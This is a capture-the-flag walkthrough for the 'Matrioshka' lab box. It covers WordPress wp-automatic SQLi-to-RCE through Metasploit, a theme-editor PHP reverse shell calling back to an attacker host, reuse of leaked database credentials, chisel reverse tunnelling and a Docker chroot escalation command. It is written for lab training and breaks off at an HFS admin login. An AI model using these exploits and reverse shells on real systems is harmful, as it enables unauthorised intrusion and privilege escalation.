Matrioshka
This machine is based on Wordpress CMS and its public exploits with HFS exploits !
| Machine Link 🛡️ | Matrioshka |
|---|---|
| Operating System | Linux |
| Difficulty | Medium |
| Machine Created by | G41i130Q |
1️⃣ Introduction
Short description:
Matrioshka is a multi-service Linux box (Docker-based environment) that exposes a WordPress site and an HFS-like file service inside containers. The engagement demonstrates full-stack exploitation: web application RCE via a vulnerable WordPress plugin, privilege discovery using environment variables and container/network inspection, remote code execution on an admin-facing file service (CVE-2024-39943), and final host escalation via Docker/root filesystem access.
Learning goals / techniques:
- WordPress plugin exploitation (wp-automatic → SQLi → admin creation → RCE).
- Theme editor abuse to upload PHP reverse shell.
- Using container/service environment leaks (env variables) to obtain credentials.
- Port tunneling (chisel) to reach internal admin service.
- Exploiting HFS (CVE-2024-39943) to execute a payload and gain a root shell inside Docker.
- Host-level privilege escalation via docker run -v /:/mnt –rm -it ubuntu:20.04 chroot /mnt sh to obtain real root.
Concepts practiced: web RCE, reverse shells, credential reuse, lateral movement into containers, service exploitation, Docker chroot escape to host FS.
2️⃣ Port Scanning
Why
Port scanning provides the initial attack surface map and tells us which services to enumerate further.
Commands used
1
sudo nmap -sC -sV -p- -vv -T4 -oN Nmap_Result.txt 10.0.2.47
Results (key findings)
From the scan:
1
2
3
4
5
6
7
8
9
10
11
12
13
PORT   STATE SERVICE REASON         VERSION
22/tcp open  ssh     syn-ack ttl 64 OpenSSH 9.2p1 Debian 2+deb12u3 (protocol 2.0)
| ssh-hostkey:
|   256 b5:a4:7c:65:5c:1f:d7:89:42:bd:76:df:2c:8e:93:4e (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBP1XOWXFRA4APUDEG4a/hcbKUOu0DkzxCHuEoI2py6/DVQ0h9qNkjVO8oCJRPNwNRUI05sSCB7WCwUYWuX+oDuU=
|   256 5d:3d:2b:43:fc:89:fa:24:a3:f4:73:5f:7b:89:6c:e3 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIKNNjSS0msWGvbhNzXghC/zqaoTABTt/8T83ckjP31oo
80/tcp open  http    syn-ack ttl 64 Apache httpd 2.4.61 ((Debian))
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
|_http-title: mamushka
MAC Address: 08:00:27:9D:98:A8 (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
22/tcp— OpenSSH 9.2p1 (Debian)80/tcp— Apache httpd 2.4.61 (WordPress site)(Internal services observed later via container/tunneling:
9090/tcplocal admin panel)
Notes / reasoning
Port 80 is prioritized (WordPress) — a high-value web app with many common plugin vulnerabilities.
SSH (22) is noted for possible credential reuse or post-exploitation pivot.
Internal management ports (e.g., 9090) were discovered later from within the box (via netstat/ss), so we used tunneling to reach them from attacker host.
3️⃣ Web Enumeration
Tools & techniques
Browser manual exploration (with hosts file mapping to
mamushka.hmv).wpscanfor WordPress plugin enumeration.Burp / theme editor for manual code injection and file edits.
Searching exposed paths and plugin locations.
Content:
- The HTTP service on port 80 hosts a WordPress site accessible via the virtual host
mamushka.hmv(added to/etc/hostsfor proper resolution). Manual browsing reveals a basic front page, suggesting a standard WordPress installation.
 Front page of the site
Let’e Enumerate wordpress and for that I used tool called wpscan that will enumerate the plugins in aggressive mode 🔻
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
└─$ wpscan --url http://mamushka.hmv/ --plugins-detection aggressive
_______________________________________________________________
         __          _______   _____
         \ \        / /  __ \ / ____|
          \ \  /\  / /| |__) | (___   ___  __ _ _ __ ®
           \ \/  \/ / |  ___/ \___ \ / __|/ _` | '_ \
            \  /\  /  | |     ____) | (__| (_| | | | |
             \/  \/   |_|    |_____/ \___|\__,_|_| |_|'

         WordPress Security Scanner by the WPScan Team
                         Version 3.8.28
       Sponsored by Automattic - https://automattic.com/
       @_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________

.....
....
[+] wp-automatic
 | Location: http://mamushka.hmv/wp-content/plugins/wp-automatic/
 | Latest Version: 3.121.0
 | Last Updated: 2025-07-21T23:41:08.000Z
 |
 | Found By: Known Locations (Aggressive Detection)
 |  - http://mamushka.hmv/wp-content/plugins/wp-automatic/, status: 200
 |
 | The version could not be determined.
Lets check if this plugin is vulnerable or not.
4️⃣ Vulnerability Identification
CVE-2024-27956: WordPress WP-Automatic Plugin SQL Injection to RCE (Unauthenticated)
What it is: a WordPress plugin for content automation (RSS scraping, posting).
Why vulnerable:
wp-automatichas known SQL injection and config-change-to-RCE chains; Metasploit includes modules targeting this plugin (exploit/multi/http/wp_automatic_sqli_to_rce). WPScan flagged the plugin present.Links:
5️⃣ Exploitation
Content:
WordPress wp-automatic → RCE (initial foothold)
Approach: Use the known MSF module that chains SQLi→admin creation→RCE. Alternatively, use discovered credentials to access admin and use theme editor.
Metasploit usage :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
└─$ msfconsole -q
msf6 > search wp-automatic

Matching Modules
================

   #  Name                                              Disclosure Date  Rank       Check  Description
   -  ----                                              ---------------  ----       -----  -----------
   0  auxiliary/admin/http/wp_automatic_plugin_privesc  2021-09-06       normal     Yes    WordPress Plugin Automatic Config Change to RCE
   1  exploit/multi/http/wp_automatic_sqli_to_rce       2024-03-13       excellent  Yes    WordPress wp-automatic Plugin SQLi Admin Creation
   2    \_ target: PHP In-Memory                        .                .          .      .
   3    \_ target: Unix/Linux Command Shell             .                .          .      .
   4    \_ target: Windows Command Shell                .                .          .      .

msf6 exploit(multi/http/wp_automatic_sqli_to_rce) > use 3
[*] Additionally setting TARGET => Unix/Linux Command Shell
[*] Using configured payload php/meterpreter/reverse_tcp
msf6 exploit(multi/http/wp_automatic_sqli_to_rce) >
msf6 exploit(multi/http/wp_automatic_sqli_to_rce) > options

Module options (exploit/multi/http/wp_automatic_sqli_to_rce):

   Name       Current Setting               Required  Description
   ----       ---------------               --------  -----------
   EMAIL      shaun_konopelski@wehner.test  no        Email for the new user
   PASSWORD   eTGbMoINkN35e                 no        Password for the new user
   Proxies                                  no        A proxy chain of format type:host:port[,type:host:port][...]. Supporte
                                                      d proxies: socks5, socks5h, sapni, http, socks4
   RHOSTS                                   yes       The target host(s), see https://docs.metasploit.com/docs/using-metaspl
                                                      oit/basics/using-metasploit.html
   RPORT      80                            yes       The target port (TCP)
   SSL        false                         no        Negotiate SSL/TLS for outgoing connections
   TARGETURI  /                             yes       The base path to the wordpress application
   USERNAME   hana.marks                    no        Username to create
   VHOST                                    no        HTTP server virtual host


Payload options (php/meterpreter/reverse_tcp):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  10.0.2.15        yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   1   Unix/Linux Command Shell


View the full module info with the info, or info -d command.

msf6 exploit(multi/http/wp_automatic_sqli_to_rce) > set RHOSTS mamushka.hmv
RHOSTS => mamushka.hmv
msf6 exploit(multi/http/wp_automatic_sqli_to_rce) > run
Using the creds logging into the wordpress site and look for theme editor and choose any theme and go to any php extension file, I choose index.php file where I putted my php_reverse_shell code into it and saved it successfully.
 Path to edit the themes files
 Uploading the php reverse shell into index.php file
If you can update the file successfully then its time to activate the theme from here 🔻
 Activation of theme
After activation lets then load this index.php page 🔻
http://mamushka.hmv/wp-content/themes/twentytwentytwo/
6️⃣ Getting Shell
Content:
From the reverse shell 🔻
1
2
3
4
5
6
7
8
9
10
11
└─$ penelope -p 4444
www-data@3ed5ddfe0e0c:/var/www$ whoami
whoami
www-data
www-data@3ed5ddfe0e0c:/var/www$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@3ed5ddfe0e0c:/var/www$ hostname
hostname
3ed5ddfe0e0c
www-data@3ed5ddfe0e0c:/var/www$
I have used penelope because it helps me automatically stabilizing the shell and also into an interactive mode shell.
7️⃣ Post-Exploitation Enumeration
After shell as www-data, enumeration steps taken:
7.1 Environment variables (important discovery)
Listing env revealed WordPress DB credentials:
1
2
3
WORDPRESS_DB_PASSWORD=xxxxxxxxxxx
WORDPRESS_DB_USER=matrioska
WORDPRESS_DB_NAME=wordpressdb
This gave a password value that was later reused to SSH into matrioshka. The environment leak was the critical pivoting artifact.
Lets have a a shell on matrioshka user 🔻
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
─$ ssh matrioshka@10.0.2.47
matrioshka@10.0.2.47s password:
Linux matrioshka 6.1.0-23-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.99-1 (2024-07-15) x86_64

The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Thu Aug 22 19:12:21 2024 from 10.0.2.8
matrioshka@matrioshka:~$ ls -al
total 24
drwx------ 2 matrioshka matrioshka 4096 Aug 22  2024 .
drwxr-xr-x 3 root       root       4096 Aug 21  2024 ..
lrwxrwxrwx 1 root       root          9 Aug 22  2024 .bash_history -> /dev/null
-rw-r--r-- 1 matrioshka matrioshka  220 Aug 21  2024 .bash_logout
-rw-r--r-- 1 matrioshka matrioshka 3526 Aug 21  2024 .bashrc
-rw-r--r-- 1 matrioshka matrioshka  807 Aug 21  2024 .profile
-rw-r--r-- 1 root       matrioshka   33 Aug 22  2024 user.txt
matrioshka@matrioshka:~$
7.2 Services & local ports
Using ss showed local services bound to 127.0.0.1 ports such as 9090 (internal admin):
1
2
3
4
5
6
7
8
9
10
matrioshka@matrioshka:/tmp$ ss -tunlp
Netid       State        Recv-Q       Send-Q             Local Address:Port              Peer Address:Port      Process
udp         UNCONN       0            0                        0.0.0.0:68                     0.0.0.0:*
tcp         LISTEN       0            128                      0.0.0.0:22                     0.0.0.0:*
tcp         LISTEN       0            4096                   127.0.0.1:38819                  0.0.0.0:*
tcp         LISTEN       0            4096                   127.0.0.1:9090                   0.0.0.0:*
tcp         LISTEN       0            4096                   127.0.0.1:8080                   0.0.0.0:*
tcp         LISTEN       0            511                            *:80                           *:*
tcp         LISTEN       0            128                         [::]:22                        [::]:*
matrioshka@matrioshka:/tmp$
This told us an admin service (HFS) was only reachable locally inside the container; we needed tunneling to reach it from attacker.
Also I checked different docker containers are running into this system 🔻
1
2
3
4
5
6
7
matrioshka@matrioshka:/tmp$ ip -o -4 addr show | awk '{print $2 " : " $4}' | sed 's/\/[0-9]*//'
lo : 127.0.0.1
enp0s3 : 10.0.2.47
docker0 : 172.17.0.1
br-1f21cf17cc68 : 172.18.0.1
br-26b9374c7098 : 172.19.0.1
matrioshka@matrioshka:/tmp$
Let run the port 9090 externally and look what it is running through port forwarding with chisel tool🔻
On Attacker Machine 🔻
1
2
3
4
5
$ ./chisel_1.10.1_linux_amd64 server -p 8000 --reverse
2025/08/09 10:01:42 server: Reverse tunnelling enabled
2025/08/09 10:01:42 server: Fingerprint txHUxmvxKJ9BIjMUR5sq7QdcZ08cuiGw3mkVTTNRBS0=
2025/08/09 10:01:42 server: Listening on http://0.0.0.0:8000
2025/08/09 10:01:43 server: session#1: tun: proxy#R:9090=>9090: Listening
On Victim Machine 🔻
1
2
3
matrioshka@matrioshka:/tmp$ ./chisel client 10.0.2.15:8000 R:9090:127.0.0.1:9090&
[2] 8810
matrioshka@matrioshka:/tmp$
Lets check what it is running through nmap scan 🔻
1
2
3
4
└─$ sudo nmap -p 9090 127.0.0.1 -sV

PORT     STATE SERVICE     REASON         VERSION
9090/tcp open  zeus-admin? syn-ack ttl 64
Let’s load it on browser 🔻
 File storage page
Next login into this page with default try admin : admin and I got in.
 Admin Login page
After Login I am admin and to find the dashboard of admin I got it from going into there 🔻
